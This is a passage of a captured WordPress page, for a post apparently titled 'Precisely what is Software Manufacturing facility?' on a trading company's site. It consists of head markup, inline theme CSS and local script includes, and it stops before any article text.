

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/
body_size: 16129
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://babel-jo.com/xmlrpc.php" /> 
<title>Precisely what is Software Manufacturing facility? &#8211; Babel Industrial &amp; Trading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Feed" href="https://babel-jo.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Comments Feed" href="https://babel-jo.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babel Industrial &amp; Trading &raquo; Precisely what is Software Manufacturing facility? Comments Feed" href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fprecisely-what-is-software-manufacturing-facility%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babel-jo.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabel-jo.com%2Fen%2Fprecisely-what-is-software-manufacturing-facility%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babel-jo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://babel-jo.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/style_core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete-owl_css-css' href='https://babel-jo.com/wp-content/themes/contractor-pro/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3Aregular%7CMerriweather%3Aregular%2Citalic%2C900%2C700%2C300%7CAssistant%3A200%2C800%2C700%2C600%2C400%2C300%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/owl.carousel.js?ver=1" id="complete_owl-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/counterup.min.js?ver=1" id="complete_count-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/verticalslider.js?ver=1" id="complete_verticalslider-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/themes/contractor-pro/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<link rel="https://api.w.org/" href="https://babel-jo.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babel-jo.com/en/wp-json/wp/v2/posts/6204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babel-jo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/" />
<link rel='shortlink' href='https://babel-jo.com/en/?p=6204' />
<link rel="alternate" hreflang="en-US" href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/"/>
<link rel="alternate" hreflang="ar" href="https://babel-jo.com/ar/precisely-what-is-software-manufacturing-facility/"/>
<link rel="alternate" hreflang="en" href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/"/>
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 83.5%;float: left;margin: 0 8.25%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 83.5%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}

/*Site Content Text Style*/
body, button, input, select, textarea{ 
	font-family:Cairo; 	}

.footer-post-area ul li h4,
.footer-post-area ul li h4 a{font-family:Cairo;}

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#484747;}


.post_head, .author_div{ background:#545556;}
.post_head_bg, .author_div_bg{background:url(https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore{background-color:#ffc600;}
.sktmore:hover{background-color:#393939;}

.expanding-grid .spacer{background-color:#ffc600;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#ffc600;}

.expanding-grid .links > li a.active:after{border-bottom-color:#ffc600;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#eaeaea;}
.perfectborder:hover, .perfectbox:hover{border-color:#ffc600 !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

.post-style4-box .post-style4-content {background-color: #ffffff;}
.post-style4-box .shortmore a {background-color: #e34531; color: #ffffff;}
.post-style4-box .shortmore a:hover {background-color: #1f1f1f; color: #ffffff;}
.post-style4-box .topseprator {background-color: #e34531;}
.post-style4-box .postcount {color: #efefef;}
.post-style4-box h3 a {color: #1f1f1f;}
.post-style4-box .shortdesc {color:#808b98;}

.skt-home-posts-row .skt-home-posts-title a{color:#282828;}
.skt-home-posts-row .skt-home-posts-title a:hover{color:#ffc600;}

.skt-home-posts-row .skt-home-posts-date{color:#ffffff; background-color:#ffc600;}
.skt-home-posts-row .skt-home-posts-meta a {color:#595959;}

	
.woocommerce ul.products li.product .woocommerce-loop-product__title{ color:#191919;}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title{color:#e34531;}
.woocommerce ul.products li.product .price{color:#191919;}
.woocommerce .skt-product-img::before{background-color: rgba(227,69,49, 0.8);}
.woocommerce ul.products li.product .button{background-color:#fff; color:#282828;}
.woocommerce ul.products li.product .button:hover{background-color:#ffc600; color:#282828;}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce div.product form.cart .button{color:#ffffff; background:#e34531;}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce div.product form.cart .button:hover{color:#ffffff; background:#282828;}
/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(0,0,0, 0);}
						
				
		/*Head Top Bar Color*/
		.head-info-area{background-color: rgba(21,21,21, 1);}
		
		body.blog .head-info-area {background-color:#151515;}
		
				
		
		@media screen and (max-width: 767px){
		.home.has_trans_header .header, .header, .head-info-area{background:#000000!important;}
		.mywrap {position: static; z-index: 999; width: 100%;}
		}
		/*LOGO*/
		.logo img{height:75px;; width:194x;; margin-top:25px;;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Merriweather';
			font-size:38px;
			color:#ffffff;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a{color:#ffc600;}
		a:hover{color:#685031;}
		
		
		/*Slider Title*/
				.title{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidedesc{ 
			font-family:'Cairo'; 						color:#ffffff;
		}	
		
				.slidebtn{ 
			font-family:'Cairo'; 			;
		}
		.slider-main .nivo-caption .slidebtn a{ 
			color:#252525; background-color:#ffffff;
		}	
		.slider-main .nivo-caption .slidebtn a:hover{background-color:#ffc600; color:#ffffff;}
		
		.nivo-controlNav a{background-color:#ffffff}
		.nivo-controlNav a.active{background-color:#f66244}
				
					
		/* Global H1 */	
						h1{ 
			font-family:'Cairo'; 						color:#282828;
		}
		
		h1 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H2 */	
						h2{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h2 a:hover{ 
			color:#ffc600;
		}
				
		/* Global H3 */	
						h3{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h3 a:hover{ 
			color:#ffc600;
		}
		
		/* Global H4 */	
						h4{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h4 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H5 */	
						h5{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h5 a:hover{ 
			color:#ffc600;
		}	
		
		/* Global H6 */	
						h6{ 
			font-family:'Cairo'; 					color:#282828;
		}
		
		h6 a:hover{ 
			color:#ffc600;
		}
		/* HVAC and Cleaning BG/Gradiant color*/
		.number-title {background: linear-gradient(to right, # #ffc600 0%, #ffc600 100%);}
		.counter-box {border: double 4px transparent; background-image: linear-gradient(white, white), radial-gradient(circle at top left, #ffc600,#ffc600);}
		.counter-box:hover {background-color: transparent !important; background-image: linear-gradient(200deg, #ffc600 0%, #ffc600 100%) !important;}
		.counter-box:hover .elementor-counter-number, .counter-box:hover .elementor-counter-title {color:#ffffff !important;}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Services Color Setting */
		.services-box .services-box-area {background-color: #ffffff;}
		.services-box-area h3.service-title a {color:#222222;}
		.services-box-area .service-desc {color:#7d7c7c;}
				
		/*Project Color Setting*/
		.skt-project-column h3.skt-project-title a{color: #ffffff;}
		.skt-project-column h4.skt-project-desig {color: #f3c003;}
		.skt-project-column .project-button a {background-color: #ff652f; color: #ffffff;}
		
		/* Team Box Color */
		.skt-ourteam .team-inner{background-color:#f7f7f7;}
		.skt-ourteam .team-inner:hover {background-color: #ffc600;}
		.skt-ourteam .team-inner .team-infobox h3 a {color:#222222 !important;}
		.skt-ourteam .team-inner:hover .team-infobox h3 a {color:#ffffff !important;}
		.skt-ourteam .team-inner .team-infobox strong{color:#a5a5a5;}
		.skt-ourteam .team-inner:hover .team-infobox strong {color: #222222;}
		.skt-ourteam .team-inner .social-icons {background-color: #ffc600;}
		.skt-ourteam .team-inner:hover .social-icons{background-color: #ffffff;}
		.skt-ourteam .team-inner .social-icons a {color:#ffffff;}
		.skt-ourteam .team-inner:hover .social-icons a {color:#222222;}
		
		.single-team-designation{color:#222222 !important;}
		.single-team-email{color:#e34531;}
						
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#151515;
			color:#ffffff;
		}	
		.head-info-area .social-icons a:hover {color:#e34531 !important}
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color: #e34531;
			color:#ffffff;
		}
		.single-team-social a {
			background-color: #e34531 ;
			color:#ffffff;
		}
		.single-team-social a:hover {
			background-color:#151515;
			color:#ffffff;
		}
		
		.header-extras .skt-header-social .social-icons a:link, .header-extras .skt-header-social .social-icons a:visited{ 
			background-color:transparent !important;
			color:#151515;
		}	
		.header-extras .skt-header-social .social-icons a:hover {
			background-color:transparent !important;
			color:#e34531 !important
		}
		
		
		/*SKT Testimonial Slider*/
		.skt-testimonials .item {background-color: #f7f7f7;}
		.skt-testimonials .owl-dots .owl-dot{background-color: #000000;}
